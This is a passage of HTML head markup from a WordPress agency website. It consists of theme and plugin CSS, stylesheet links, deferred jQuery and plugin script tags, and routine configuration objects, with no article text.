6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cf7-countries-css' href='https://glas.agency/wp-content/plugins/cf7-countries/public/css/cf7-countries-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://glas.agency/wp-content/plugins/cookie-notice/css/front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://glas.agency/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://glas.agency/wp-content/cache/background-css/1/glas.agency/wp-content/plugins/download-manager/assets/css/front.min.css?wpr_t=1769011427' type='text/css' media='all' />
<link rel='stylesheet' id='ng-scroll-box-css' href='https://glas.agency/wp-content/plugins/ng-scroll-box/css/front-end.css' type='text/css' media='all' />
<style id='ng-scroll-box-inline-css' type='text/css'>

		.scroll-box {
			background: #f4f4f4;
			border: 2px solid #cccccc;
			color: #222222;
			height: 450px;
		}
		
</style>
<link rel='stylesheet' id='postcs-animate-css' href='https://glas.agency/wp-content/plugins/post-types-carousel-slider/assets/css/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='postcs-css-css' href='https://glas.agency/wp-content/cache/background-css/1/glas.agency/wp-content/plugins/post-types-carousel-slider/assets/css/post-cs.css?wpr_t=1769011427' type='text/css' media='all' />
<link rel='stylesheet' id='same-category-posts-css' href='https://glas.agency/wp-content/plugins/same-category-posts/same-category-posts.css' type='text/css' media='all' />
<link rel='stylesheet' id='searchandfilter-css' href='https://glas.agency/wp-content/plugins/search-filter/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://glas.agency/wp-content/cache/background-css/1/glas.agency/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?wpr_t=1769011427' type='text/css' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://glas.agency/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://glas.agency/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-button-templates-css' href='https://glas.agency/wp-content/plugins/wpdm-button-templates/buttons.css' type='text/css' media='all' />
<link rel='stylesheet' id='insight-style-css' href='https://glas.agency/wp-content/cache/background-css/1/glas.agency/wp-content/themes/tm-moody/style.css?wpr_t=1769011427' type='text/css' media='all' />
<style id='insight-style-inline-css' type='text/css'>

				.primary-font, .tm-button, button, input, select, textarea{ font-family: Ubuntu }
				.primary-font-important { font-family: Ubuntu !important }
				::-moz-selection { color: #fff; background-color: #00a5d9 }
				::selection { color: #fff; background-color: #00a5d9 }
				body{font-size: 16px}
				h1,.h1{font-size: 23.8px}
				h2,.h2{font-size: 19.6px}
				h3,.h3{font-size: 15.4px}
				h4,.h4{font-size: 14px}
				h5,.h5{font-size: 12.6px}
				h6,.h6{font-size: 11.2px}

				@media (min-width: 544px) and (max-width: 1199px) {
					body{font-size: calc(16px + (16 - 16) * ((100vw - 554px) / 646))}
					h1,.h1{font-size: calc(23.8px + (34 - 23.8) * ((100vw - 554px) / 646))}
					h2,.h2{font-size: calc(19.6px + (28 - 19.6) * ((100vw - 554px) / 646))}
					h3,.h3{font-size: calc(15.4px + (22 - 15.4) * ((100vw - 554px) / 646))}
					h4,.h4{font-size: calc(14px + (20 - 14) * ((100vw - 554px) / 646))}
					h5,.h5{font-size: calc(12.6px + (18 - 12.6) * ((100vw - 554px) / 646))}
					h6,.h6{font-size: calc(11.2px + (16 - 11.2) * ((100vw - 554px) / 646))}
				}
			
            .gradient-text-1 {
                background: -webkit-linear-gradient(left, #005c7f 25%, #00a5d9 80% );
                background: linear-gradient(left, #005c7f 25%, #00a5d9 80%);
                -webkit-background-clip: text;
	            -webkit-text-fill-color: transparent;
            }
            .tm-sticky-kit.is_stuck {
				padding-top: 100px;
			}.boxed {
                max-width: 1300px;
            }
            @media (min-width: 1200px) { .container {
				max-width: 1300px;
			}}.primary-color,
				.topbar a,
				a.liked,
				.page-popup-search .search-field,
				.page-popup-search .search-field:focus,
				.page-popup-search .form-description,
				.tm-swiper.nav-style-3 .swiper-nav-button:hover,
				.tm-swiper.nav-style-6 .swiper-nav-button:hover,
				.preview-icon-list span:before,
				.tm-button,
				.tm-button.style-text .button-icon,
				.tm-box-icon.style-1 .icon,
				.tm-box-icon.style-2 .heading,
				.tm-box-icon.style-3 .icon,
				.tm-box-icon.style-4 .icon,
				.wpcf7-text.wpcf7-text, .wpcf7-textarea,
				.tm-team-member .position,
				.tm-team-member .social-networks a:hover,
				.tm-testimonial.style-1 .testimonial-by-line,
				.tm-testimonial.style-2 .testimonial-by-line,
				.tm-pricing .tm-pricing-list > li > i,
				.highlight-text mark, .typed-text mark, .typed-text-2 mark,
				.typed-text .typed-cursor, .typed-text-2 .typed-cursor,
				.tm-twitter a:hover,
				.page-content .widget .tm-twitter a:hover,
				.tm-list--auto-numbered .tm-list__marker,
				.tm-list--manual-numbered .tm-list__marker,
				.tm-list__icon,
				.tm-info-boxes.style-metro .grid-item.skin-secondary .box-title,
				.tm-slider-icon-list .marker,
				.tm-social-networks .link:hover,
				.tm-counter.style-1 .number-wrap,
				.tm-countdown.skin-dark .number,
				.tm-countdown.skin-dark .separator,
				.tm-countdown.skin-light .number,
				.cs-countdown .number,
				.page-template-maintenance .maintenance-title,
				.tm-grid-wrapper .btn-filter:hover .filter-text, .tm-grid-wrapper .btn-filter.current .filter-text,
				.tm-blog .post-read-more .btn-icon,
				.tm-blog .post-read-more:hover .btn-text,
				.tm-blog.style-list .post-title a:hover,
				.tm-blog.style-list .post-categories,
				.tm-blog.style-list .post-item .post-link a:hover,
				.tm-blog.style-grid .post-title a:hover,
				.tm-blog.style-grid .post-categories,
				.tm-blog.style-grid_feature .post-title a:hover,
				.tm-blog.style-grid_feature .post-categories,
				.tm-blog.style-grid_feature .post-link a:hover,
				.tm-blog.style-grid_classic .post-title a:hover,
				.tm-blog.style-grid_classic .post-categories,
				.tm-blog.style-grid_classic .post-link a:hover,
				.tm-blog.style-grid_simple .post-title a:hover,
				.tm-blog.style-grid_simple .post-categories,
				.tm-blog.style-grid_classic .comment-icon,
				.tm-blog.style-carousel .post-title a:hover,
				.tm-blog.style-carousel .post-categories,
				.tm-blog.style-magazine .post-title a:hover,
				.tm-blog.style-magazine .post-categories,
				.tm-blog.style-metro .post-title a:hover,
				.tm-blog.style-metro .post-categories,
				.tm-blog.style-grid_left_image .post-title a:hover,
				.tm-blog.style-grid_left_image .post-categories,
				.tm-blog.style-grid_flip_box .front .post-categories,
				.tm-blog.style-grid_modern .post-title a:hover,
				.tm-blog.style-grid_modern .post-categories,
				.tm-portfolio [data-overlay-animation='faded'] .post-overlay-title a:hover,
				.tm-portfolio [data-overlay-animation='faded'] .post-overlay-categories,
				.tm-portfolio [data-overlay-animation='modern'] .post-overlay-title a:hover,
				.tm-portfolio [data-overlay-animation='modern'] .post-overlay-categories,
				.tm-portfolio [data-overlay-animation='zoom'] .post-overlay-title a:hover,
				.tm-portfolio [data-overlay-animation='zoom'] .post-overlay-categories,
				.tm-portfolio [data-overlay-animation='zoom2'] .post-overlay-title a:hover,
				.tm-portfolio [data-overlay-animation='zoom2'] .post-overlay-categories,
				.tm-portfolio.style-full-wide-slider .post-overlay-categories,
				.tm-portfolio.style-full-wide-slider .post-overlay-title a:hover,
				.page-template-portfolio-fullscreen-slider .portfolio-categories,
				.page-template-portfolio-fullscreen-slider .portfolio-title a:hover,
				.page-template-portfolio-fullscreen-split-slider .portfolio-categories,
				.page-template-portfolio-fullscreen-split-slider .portfolio-title a:hover,
				.page-template-portfolio-fullscreen-split-slider .tm-social-network a:hover,
				.page-template-portfolio-fullscreen-split-slider-2 .portfolio-categories,
				.page-template-portfolio-fullscreen-split-slider-2 .portfolio-title a:hover,
				.page-template-portfolio-fullscreen-slider-center .portfolio-categories,
				.page-template-portfolio-fullscreen-slider-center .portfolio-title a:hover,
				.tm-accordion .accordion-section.active .accordion-title,
				.tm-accordion .accordion-title:hover,
				.tm-pricing.style-3 .price,
				.tm-twitter .tweet:before,
				.page-template-one-page-scroll[data-row-skin='dark'] #fp-nav ul li .fp-tooltip,
				.page-content .widget a:hover,
				.single-portfolio .portfolio-categories,
				.single-portfolio .post-share a:hover,
				.single-portfolio .portfolio-link a:hover,
				.single-portfolio .related-post-item .post-overlay-categories,
				.single-portfolio .related-portfolio-wrap .post-overlay-title a:hover,
				.single-post .post-categories,
				.single-post .page-main-content .post-tags a:hover,
				.single-post .related-posts .related-post-title a:hover,
				.single-post .blog-header-image .insight_core_breadcrumb a:hover,
				.search-results .page-main-content .search-form .search-submit:hover, .search-no-results .page-main-content .search-form .search-submit:hover,
				.gmap-marker-content,
				.vc_tta-color-primary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a,
				.widget_search .search-submit:hover i, .widget_product_search .search-submit:hover i,
				.comment-list .comment-datetime:before {
					color: #00a5d9
				}.primary-color-important,
				.primary-color-hover-important:hover,
				.widget_categories a:hover, .widget_categories .current-cat-ancestor > a, .widget_categories .current-cat-parent > a, .widget_categories .current-cat > a {
					color: #00a5d9!important;
				}.primary-background-color,
				.lg-progress-bar .lg-progress,
				.tm-swiper.nav-style-4 .swiper-nav-button,
				.tm-button.style-flat.tm-button-primary,
				.tm-button.style-flat.tm-button-secondary:hover,
				.tm-button.style-outline.tm-button-primary:hover,
				.tm-team-member.style-1 .info-footer:after,
				.tm-social-networks.style-icons-with-border .link:hover,
				.tm-gradation .count, .tm-gradation .count-wrap:before, .tm-gradation .count-wrap:after,
				.tm-popup-video.style-poster .video-play,
				.tm-popup-video.style-poster-2 .video-play,
				.tm-popup-video.style-button .video-play,
				.tm-popup-video.style-button-4 .video-play,
				.tm-pricing.style-3.tm-pricing-featured .inner,
				.tm-timeline ul li:after,
				.tm-box-icon.style-6:hover .content-wrap,
				.tm-box-icon.style-7:hover .content-wrap,
				.tm-info-boxes.style-metro .grid-item.skin-primary,
				.tm-info-boxes.style-grid .box-info-wrapper:hover .box-info,
				.tm-blog.style-grid_flip_box .back .content-wrap:before,
				.tm-swiper.pagination-style-3 .swiper-pagination-bullet.swiper-pagination-bullet-active:before,
				.tm-contact-form-7.skin-light .wpcf7-submit:hover,
				.tm-mailchimp-form.style-3 button:hover,
				.tm-accordion .accordion-title:after,
				.tm-grid-wrapper .btn-filter:hover .filter-text:after, .tm-grid-wrapper .btn-filter.current .filter-text:after,
				.single-portfolio .swiper-nav-button:hover,
				.scrollup,
				.maintenance-progress-bar,
				.maintenance-progress:before,
				.page-loading .sk-child,
				.page-preloader .object,
				.portfolio-details-gallery .gallery-item .overlay,
				.wpb-js-composer .vc_tta.vc_general.vc_tta-style-moody-04 .vc_active .vc_tta-icon,
				.vc_tta-color-primary.vc_tta-style-classic .vc_tta-tab>a,
				.vc_tta-color-primary.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,
				.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-modern .vc_tta-tab > a,
				.vc_tta-color-primary.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading,
				.vc_tta-color-primary.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,
				.vc_tta-color-primary.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading,
				.vc_tta-color-primary.vc_tta-style-flat .vc_tta-tab>a,
				.vc_tta-color-primary.vc_tta-style-outline .vc_tta-panel:not(.vc_active) .vc_tta-panel-heading:focus,
				.vc_tta-color-primary.vc_tta-style-outline .vc_tta-panel:not(.vc_active) .vc_tta-panel-heading:hover,
				.vc_tta-color-primary.vc_tta-style-outline .vc_tta-tab:not(.vc_active) >a:focus,
				.vc_tta-color-primary.vc_tta-style-outline .vc_tta-tab:not(.vc_active) >a:hover {
					background-color: #00a5d9;
				}.primary-background-color-important,
				.primary-background-color-hover-important:hover,
				.mejs-controls .mejs-time-rail .mejs-time-current {
					background-color: #00a5d9!important;
				}.primary-border-color,
				.page-template-portfolio-fullscreen-split-slider #multiscroll-nav .active span,
				.lg-outer .lg-thumb-item.active, .lg-outer .lg-thumb-item:hover,
				.tm-button.style-outline.tm-button-primary,
				.tm-contact-form-7.skin-light .wpcf7-submit,
				.tm-social-networks.style-icons-with-border .link:hover,
				.wpb-js-composer .vc_tta.vc_general.vc_tta-style-moody-04 .vc_active .vc_tta-icon,
				.vc_tta-color-primary.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,
				.vc_tta-color-primary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading,
				.vc_tta-color-primary.vc_tta-style-outline .vc_tta-controls-icon::after,
				.vc_tta-color-primary.vc_tta-style-outline .vc_tta-controls-icon::before,
				.vc_tta-color-primary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,
				.vc_tta-color-primary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,
				.vc_tta-color-primary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before,
				.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-outline .vc_tta-tab > a,
				.tagcloud a:hover {
					border-color: #00a5d9;
				}.primary-border-color-important,
				.primary-border-color-hover-important:hover {
					border-color: #00a5d9!important;
				}.tm-grid-wrapper .filter-counter:before {
					border-top-color: #00a5d9;
				}.page-popup-search .search-field:-webkit-autofill {
				-webkit-text-fill-color: #00a5d9;
			}.popup-search-opened .page-popup-search .search-field,
			.tm-box-icon.style-7 .content-wrap
			{
				border-bottom-color: #00a5d9;
			}.tm-blockquote.style-3.skin-light path,
			.tm-testimonial.style-6 svg{
				fill: #00a5d9;
			}.tm-box-icon.style-6 .tm-svg *,
			.tm-box-icon.style-7 .tm-svg *
			{
				stroke: #00a5d9;
			}.tm-info-boxes.style-grid .box-info-wrapper:hover .box-info,
			.tm-blog.style-grid_flip_box .tm-rotate-box .back,
			.tm-box-icon.style-6:hover .content-wrap
			{
				box-shadow: -6px 12px 20px rgba(0,165,217,0.17);
			}.secondary-color,
				.tm-button.style-outline.tm-button-secondary,
				.tm-button.style-text.tm-button-secondary .button-icon,
				.tm-button.style-text.tm-button-secondary:hover,
				.tm-drop-cap.style-1 .drop-cap,
				.tm-pricing.style-1 .price, .tm-pricing.style-1 .period,
				.tm-pricing.style-2 .price, .tm-pricing.style-2 .period,
				.tm-twitter a,
				.page-content .widget .tm-twitter a,
				.tm-info-boxes.style-metro .grid-item.skin-primary .box-title,
				.tm-blog.style-list .post-categories a:hover,
				.tm-blog.style-list .post-item .post-link a,
				.tm-blog.style-list .post-categories a:hover,
				.tm-blog.style-grid_feature .post-link a,
				.tm-blog.style-grid_feature .post-categories a:hover,
				.tm-blog.style-grid_classic .post-categories a:hover,
				.tm-blog.style-grid_simple .post-categories a:hover,
				.tm-blog.style-magazine .post-categories a:hover,
				.tm-blog.style-grid_left_image .post-categories a:hover,
				.tm-blog.style-grid_modern .post-categories a:hover,
				.tm-portfolio [data-overlay-animation='zoom'] .post-overlay-categories a:hover,
				.tm-portfolio [data-overlay-animation='zoom2'] .post-overlay-categories a:hover,
				.tm-portfolio.style-full-wide-slider .post-overlay-categories a:hover,
				.skin-secondary .wpcf7-text.wpcf7-text, .skin-secondary .wpcf7-textarea,
				.tm-menu .menu-price,
				.wpb-js-composer .vc_tta-style-moody-01 .vc_tta-tab,
				.wpb-js-composer .vc_tta-style-moody-03 .vc_tta-tab,
				.page-content .tm-custom-menu.style-1 .menu a:hover,
				.page-template-portfolio-fullscreen-split-slider-2 .portfolio-categories a:hover,
				.single-post .post-categories a:hover,
				.single-post .page-main-content .post-tags span,
				.single-portfolio .portfolio-link a,
				.single-portfolio .portfolio-categories a:hover,
				.tm-view-demo-icon .item-icon,
				.menu--primary .menu-item-feature,
				.gmap-marker-title,
				.page-links > a,
				.comment-nav-links li a, .comment-nav-links li span,
				.page-pagination li a, .page-pagination li span {
					color: #005c7f
				}.secondary-color-important,
				.secondary-color-hover-important:hover {
					color: #005c7f!important;
				}.secondary-background-color,
				.page-loading,
				.page-popup-search,
				.page-close-mobile-menu i, .page-close-mobile-menu i:before, .page-close-mobile-menu i:after,
				.animated-dot .middle-dot,
				.animated-dot div[class*='signal'],
				.tm-gallery .overlay,
				.tm-grid-wrapper .filter-counter,
				.tm-blog.style-list .post-quote,
				.tm-blog.style-grid .post-overlay,
				.tm-blog.style-carousel .post-overlay,
				.tm-blog.style-grid_feature .post-quote,
				.tm-blog.style-grid_classic .format-quote,
				.tm-blog.style-magazine .post-thumbnail,
				.tm-blog.style-metro .post-thumbnail,
				.tm-drop-cap.style-2 .drop-cap,
				.tm-info-boxes.style-metro .grid-item.skin-secondary,
				.tm-button.style-flat.tm-button-primary:hover,
				.tm-button.style-flat.tm-button-secondary,
				.tm-button.style-outline.tm-button-secondary:hover,
				.tm-blockquote.skin-dark,
				.tm-view-demo .overlay-content,
				.tm-mailchimp-form.style-3 button,
				.tm-swiper.nav-style-4 .swiper-nav-button:hover,
				.wpb-js-composer .vc_tta-style-moody-01 .vc_tta-tab.vc_active > a,
				.wpb-js-composer .vc_tta-style-moody-03 .vc_tta-tab.vc_active > a,
				.page-template-fullscreen-split-feature .tm-social-network a span:after,
				.single-post .post-feature .post-link,
				.single-post .post-feature .post-quote,
				.page-links > span, .page-links > a:hover, .page-links > a:focus,
				.comment-nav-links li a:hover, .comment-nav-links li a:focus, .comment-nav-links li .current,
				.page-pagination li a:hover, .page-pagination li a:focus, .page-pagination li .current {
					background-color: #005c7f;
				}.secondary-background-color-important,
				.secondary-background-color-hover-important:hover {
					background-color: #005c7f!important;
				}.secondary-border-color,
				.tm-button.style-outline.tm-button-secondary,
				.tm-button.style-text span,
				.tm-blog.style-grid .post-item:hover,
				.tm-blog.style-carousel .post-item:hover,
				.page-links > span, .page-links > a:hover, .page-links > a:focus,
				.comment-nav-links li a:hover, .comment-nav-links li a:focus, .comment-nav-links li .current,
				.page-pagination li a:hover, .page-pagination li a:focus, .page-pagination li .current {
					border-color: #005c7f;
				}.secondary-border-color-important,
				.secondary-border-color-hover-important:hover,
				#fp-nav ul li a.active span, .fp-slidesNav ul li a.active span {
					border-color: #005c7f!important;
				}.wpb-js-composer .vc_tta-style-moody-01 .vc_tta-tab.vc_active:after {
					border-top-color: #005c7f;
				}.wpb-js-composer .vc_tta-style-moody-03 .vc_tta-tab.vc_active:after {
					border-left-color: #005c7f;
				}.wpb-js-composer .vc_tta-style-moody-02 .vc_tta-tab.vc_active,
				.header04 .navigation .menu__container > .current-menu-item > a > .menu-item-title,
				.header04 .navigation .menu__container > li > a:hover > .menu-item-title {
					border-bottom-color: #005c7f;
				}.tm-blockquote.skin-light path{
				fill: #005c7f;
			}@media (min-width: 768px) {
				.page-sidebar {
					flex: 0 0 26%;
					max-width: 26%;
				}
				.page-main-content {
					flex: 0 0 74%;
					max-width: 74%;
				}
			}
			@media (min-width: 1200px) {
				.page-sidebar-left .page-sidebar-inner {
					padding-right: 0;
				}
				.page-sidebar-right .page-sidebar-inner {
					padding-left: 0;
				}
			}.page-footer .widgettitle { color: #fff; }.page-footer { color: #ffffff; }
			                .page-footer a,
			                .page-footer .widget_recent_entries li a,
			                .page-footer .widget_recent_comments li a,
			                .page-footer .widget_archive li a,
			                .page-footer .widget_categories li a,
			                .page-footer .widget_meta li a,
			                .page-footer .widget_product_categories li a,
			                .page-footer .widget_rss li a,
			                .page-footer .widget_pages li a,
			                .page-footer .widget_nav_menu li a,
			                .page-footer .insight-core-bmw li a {
			                    color: #ffffff;
			                }
			                .page-footer a:hover,
			                .page-footer .widget_recent_entries li a:hover,
			                .page-footer .widget_recent_comments li a:hover,
			                .page-footer .widget_archive li a:hover,
			                .page-footer .widget_categories li a:hover,
			                .page-footer .widget_meta li a:hover,
			                .page-footer .widget_product_categories li a:hover,
			                .page-footer .widget_rss li a:hover,
			                .page-footer .widget_pages li a:hover,
			                .page-footer .widget_nav_menu li a:hover,
			                .page-footer .insight-core-bmw li a:hover {
			                    color: #00a5d9;
			                }.lg-backdrop { background-color: #000 !important; }
</style>
<link rel='stylesheet' id='insight-child-style-css' href='https://glas.agency/wp-content/cache/background-css/1/glas.agency/wp-content/themes/tm-moody-child/style.css?wpr_t=1769011427' type='text/css' media='all' />
<link rel='stylesheet' id='justifiedGallery-css' href='https://glas.agency/wp-content/themes/tm-moody/assets/custom_libs/justifiedGallery/justifiedGallery.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://glas.agency/wp-content/themes/tm-moody/assets/fonts/awesome/css/fontawesome-all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='https://glas.agency/wp-content/themes/tm-moody/assets/fonts/awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://glas.agency/wp-content/cache/background-css/1/glas.agency/wp-content/themes/tm-moody/assets/libs/lightGallery/css/lightgallery.min.css?wpr_t=1769011427' type='text/css' media='all' />
<link rel='stylesheet' id='upw_theme_standard-css' href='https://glas.agency/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://glas.agency/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://glas.agency/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://glas.agency/wp-content/cache/min/1/wp-content/plugins/cf7-countries/public/js/cf7-countries-public.js?ver=1763465153" id="cf7-countries-js" data-rocket-defer defer></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/glas.agency\/wp-admin\/admin-ajax.php","nonce":"a83090fcce","hideEffect":"slide","position":"top","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://glas.agency/wp-content/plugins/cookie-notice/js/front.min.js" id="cookie-notice-front-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://glas.agency/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/glas.agency\/","site":"https:\/\/glas.agency\/","ajax":"https:\/\/glas.agency\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"d7bc56a8fda7dbc432e7549b2bd668e5"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
/* ]]> */
</script>
<script type="text/javascript" src="https://glas.agency/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js" data-rocket-defer defer></script>
<script type="text/javascript" id="equal-height-columns-js-extra">
/* <![CDATA[ */
var equalHeightColumnElements = {"element-groups":{"1":{"selector":".equal-height-news","breakpoint":360},"2":{"selector":".equal-height-insights","breakpoint":360},"3":{"selector":".equal-height-gateway","breakpoint":798},"4":{"selector":".equal-height-pillars","breakpoint":360},"5":{"selector":"#credentials .swiper-slide","breakpoint":768},"6":{"selector":".equal-height-our-team","breakpoint":768},"7":{"selector":".job-role-tm-listing","breakpoint":360}}};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://glas.agency/wp-content/cache/min/1/wp-content/plugins/equal-height-columns/public/js/equal-height-columns-public.js?ver=1763465153" id="equal-height-columns-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript"></script><link rel="https://api.w.org/" href="https://glas.agency/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://glas.agency/wp-json/wp/v2/posts/16022" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://glas.agency/xmlrpc.php?rsd" />
